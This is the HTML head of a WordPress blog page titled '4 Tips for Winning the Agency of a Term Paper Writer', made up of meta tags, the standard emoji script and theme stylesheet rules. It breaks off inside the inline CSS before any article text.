

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tufink.com/4-tips-for-winning-the-agency-of-a-term-paper-writer/
body_size: 18841
content:
<!doctype html>
<html  prefix="og: http://ogp.me/ns#">
<head>

<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />

	

<!--Shortcut icon-->
	<link rel="shortcut icon" href="https://tufink.com/wp-content/uploads/2014/09/tufink-favicon.png" />


<title> 4 Tips for Winning the Agency of a Term Paper Writer |  Tufink</title>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tufink &raquo; Feed" href="https://tufink.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tufink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='js_composer_front-css' href='https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/css/js_composer_front.css?ver=3.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tufink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tufink.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css' href='https://tufink.com/wp-content/themes/salient/css/rgs.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tufink.com/wp-content/themes/salient/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='steadysets-css' href='https://tufink.com/wp-content/themes/salient/css/steadysets.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linecon-css' href='https://tufink.com/wp-content/themes/salient/css/linecon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://tufink.com/wp-content/themes/salient/style.css?ver=4.5.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='nectar-ie8-css' href='https://tufink.com/wp-content/themes/salient/css/ie8.css?ver=6.5.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='responsive-css' href='https://tufink.com/wp-content/themes/salient/css/responsive.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://tufink.com/wp-content/themes/salient/css/ascend.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://tufink.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<link rel="https://api.w.org/" href="https://tufink.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tufink.com/wp-json/wp/v2/posts/5157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tufink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://tufink.com/4-tips-for-winning-the-agency-of-a-term-paper-writer/" />
<link rel='shortlink' href='https://tufink.com/?p=5157' />
<link rel="alternate" type="application/json+oembed" href="https://tufink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftufink.com%2F4-tips-for-winning-the-agency-of-a-term-paper-writer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tufink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftufink.com%2F4-tips-for-winning-the-agency-of-a-term-paper-writer%2F&#038;format=xml" />
<!-- Open Graph Meta Data by WP-Open-Graph plugin-->
<meta property="og:site_name" content="Tufink" />
<meta property="og:locale" content="en_us" />
<meta property="og:type" content="article" />
<meta property="og:title" content="4 Tips for Winning the Agency of a Term Paper Writer" />
<meta property="og:url" content="https://tufink.com/4-tips-for-winning-the-agency-of-a-term-paper-writer/" />
<meta property="og:description" content="To become a term paper author, first you need to continuously write, as long as you have many term papers to compose. That having been said, it&#8217;d be best to..." />
<meta property="og:image" content="http://tufink.com/wp-content/uploads/2014/09/homeslide-tufink-01.jpg" />
<!-- /Open Graph Meta Data -->
<style type="text/css">body a{color:#27CCC0;}header#top nav ul li a:hover,header#top nav .sf-menu li.sfHover > a,header#top nav .sf-menu li.current-menu-item > a,header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator i,header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator i,header#top nav ul li a:hover,header#top nav .sf-menu li.sfHover > a,header#top nav .sf-menu li.current_page_ancestor > a,header#top nav .sf-menu li.current-menu-ancestor > a,header#top nav .sf-menu li.current_page_item > a,body header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current-menu-ancestor > a,header#top nav .sf-menu li.current_page_item > a,.sf-menu li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],ul.sf-menu > li > a:hover > .sf-sub-indicator i,ul.sf-menu > li > a:active > .sf-sub-indicator i,ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,.sf-menu ul li.current_page_item > a,.sf-menu ul li.current-menu-ancestor > a,.sf-menu ul li.current_page_ancestor > a,.sf-menu ul a:focus,.sf-menu ul a:hover,.sf-menu ul a:active,.sf-menu ul li:hover > a,.sf-menu ul li.sfHover > a,.sf-menu li ul li a:hover,.sf-menu li ul li.sfHover > a,#footer-outer a:hover,.recent-posts .post-header a:hover,article.post .post-header a:hover,article.result a:hover,article.post .post-header h2 a,.single article.post .post-meta a:hover,.comment-list .comment-meta a:hover,label span,.wpcf7-form p span,.icon-3x[class^="icon-"],.icon-3x[class*=" icon-"],.icon-tiny[class^="icon-"],.circle-border,article.result .title a,.home .blog-recent .span_3 .post-header a:hover,.home .blog-recent .span_3 .post-header h3 a,#single-below-header a:hover,header#top #logo:hover,.sf-menu > li.current_page_ancestor > a > .sf-sub-indicator [class^="icon-"],.sf-menu > li.current-menu-ancestor > a > .sf-sub-indicator [class^="icon-"],body #mobile-menu li.open > a [class^="icon-"],.pricing-column h3,.comment-author a:hover,.project-attrs li i,#footer-outer #copyright li a i:hover,.col:hover > [class^="icon-"].icon-3x.accent-color.alt-style,.col:hover > [class*=" icon-"].icon-3x.accent-color.alt-style,#header-outer .widget_shopping_cart .cart_list a,.woocommerce .star-rating,.woocommerce-page table.cart a.remove,.woocommerce form .form-row .required,.woocommerce-page form .form-row .required,body #header-secondary-outer #social a:hover i,.woocommerce ul.products li.product .price,body .twitter-share:hover i,.twitter-share.hovered i,body .linkedin-share:hover i,.linkedin-share.hovered i,body .google-plus-share:hover i,.google-plus-share.hovered i,.pinterest-share:hover i,.pinterest-share.hovered i,.facebook-share:hover i,.facebook-share.hovered i,.woocommerce-page ul.products li.product .price,.nectar-milestone .number.accent-color,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body #portfolio-nav a:hover i,span.accent-color,.nectar-love:hover i,.nectar-love.loved i,.portfolio-items .nectar-love:hover i,.portfolio-items .nectar-love.loved i,body .hovered .nectar-love i,header#top nav ul #search-btn a:hover span,#search-outer #search #close a span:hover,.carousel-wrap[data-full-width="true"] .carousel-heading a:hover i,#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,#portfolio-filters-inline .container ul li a.active,body [class^="icon-"].icon-default-style,.team-member a.accent-color:hover,.ascend .comment-list .reply a,.wpcf7-form .wpcf7-not-valid-tip{color:#27CCC0!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.accent-color.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.accent-color.alt-style,.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart{color:#27CCC0!important;}.orbit-wrapper div.slider-nav span.right,.orbit-wrapper div.slider-nav span.left,.flex-direction-nav a,.jp-play-bar,.jp-volume-bar-value,.jcarousel-prev:hover,.jcarousel-next:hover,.portfolio-items .col[data-default-color="true"] .work-info-bg,.portfolio-items .col[data-default-color="true"] .bottom-meta,#portfolio-filters a,#portfolio-filters #sort-portfolio,.project-attrs li span,.progress li span,.nectar-progress-bar span,#footer-outer #footer-widgets .col .tagcloud a:hover,#sidebar .widget .tagcloud a:hover,article.post .more-link span:hover,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,#pagination .next a:hover,#pagination .prev a:hover,.comment-list .reply a:hover,input[type=submit]:hover,#footer-outer #copyright li a.vimeo:hover,#footer-outer #copyright li a.behance:hover,.toggle.open h3 a,.tabbed > ul li a.active-tab,[class*=" icon-"],.icon-normal,.bar_graph li span,.nectar-button[data-color-override="false"].regular-button,body .swiper-slide .button.transparent_2 a.primary-color:hover,#footer-outer #footer-widgets .col input[type="submit"],.carousel-prev:hover,.carousel-next:hover,.blog-recent .more-link span:hover,.post-tags a:hover,.pricing-column.highlight h3,#to-top:hover,#to-top.dark:hover,#pagination a.page-numbers:hover,#pagination span.page-numbers.current,.single-portfolio .facebook-share a:hover,.single-portfolio .twitter-share a:hover,.single-portfolio .pinterest-share a:hover,.single-post .facebook-share a:hover,.single-post .twitter-share a:hover,.single-post .pinterest-share a:hover,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,article.format-status .post-content .status-inner,article.post.format-aside .aside-inner,body #header-secondary-outer #social li a.behance:hover,body #header-secondary-outer #social li a.vimeo:hover,#sidebar .widget:hover [class^="icon-"].icon-3x,article.post.quote .content-inner .quote-inner .whole-link,body [class^="icon-"].icon-3x.alt-style.accent-color,body [class*=" icon-"].icon-3x.alt-style.accent-color,#header-outer .widget_shopping_cart a.button,#header-outer a.cart-contents span,.swiper-slide .button.solid_color a,#portfolio-filters,button[type=submit]:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress ul.button-nav li.current a,#buddypress a.button:focus{background-color:#27CCC0!important;}.col:hover > [class^="icon-"].icon-3x:not(.alt-style).accent-color,.col:hover > [class*=" icon-"].icon-3x:not(.alt-style).accent-color,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x:not(.alt-style).accent-color,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x:not(.alt-style).accent-color{background-color:#27CCC0!important;}.tabbed > ul li a.active-tab,body .recent_projects_widget a:hover img,.recent_projects_widget a:hover img,#sidebar #flickr a:hover img,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,#footer-outer #flickr a:hover img,#featured article .post-title a:hover,body #featured article .post-title a:hover,div.wpcf7-validation-errors{border-color:#27CCC0!important;}.default-loading-icon:before{border-top-color:#27CCC0!important;}#header-outer a.cart-contents span:before{border-color:transparent #27CCC0;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .circle-border,#sidebar .widget:hover .circle-border{border-color:#27CCC0;}.gallery a:hover img{border-color:#27CCC0!important;}@media only screen and (min-width :1px) and (max-width :1000px){body #featured article .post-title > a{background-color:#27CCC0;}body #featured article .post-title > a{border-color:#27CCC0;}}.nectar-button.regular-button.extra-color-1{background-color:#f6653c!important;}.icon-3x[class^="icon-"].extra-color-1:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-1,.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style) .circle-border,.woocommerce-page table.cart a.remove,.nectar-milestone .number.extra-color-1,span.extra-color-1,.team-member ul.social.extra-color-1 li a,.stock.out-of-stock,body [class^="icon-"].icon-default-style.extra-color-1,.team-member a.extra-color-1:hover{color:#f6653c!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-1:hover,body .col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),body .col:not(#post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style){background-color:#f6653c!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-1,body [class*=" icon-"].icon-3x.alt-style.extra-color-1,[class*=" icon-"].extra-color-1.icon-normal,.extra-color-1.icon-normal,.bar_graph li span.extra-color-1,.nectar-progress-bar span.extra-color-1,#header-outer .widget_shopping_cart a.button,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce-page table.cart a.remove:hover,.swiper-slide .button.solid_color a.extra-color-1,.toggle.open.extra-color-1 h3 a{background-color:#f6653c!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-1.alt-style,.no-highlight.extra-color-1 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-1.alt-style{color:#f6653c!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove,#sidebar .widget:hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove{border-color:#f6653c;}.pricing-column.highlight.extra-color-1 h3{background-color:#f6653c!important;}.nectar-button.regular-button.extra-color-2{background-color:#2AC4EA!important;}.icon-3x[class^="icon-"].extra-color-2:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-2:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-2,.icon-3x[class*=" icon-"].extra-color-2 .circle-border,.nectar-milestone .number.extra-color-2,span.extra-color-2,.team-member ul.social.extra-color-2 li a,body [class^="icon-"].icon-default-style.extra-color-2,.team-member 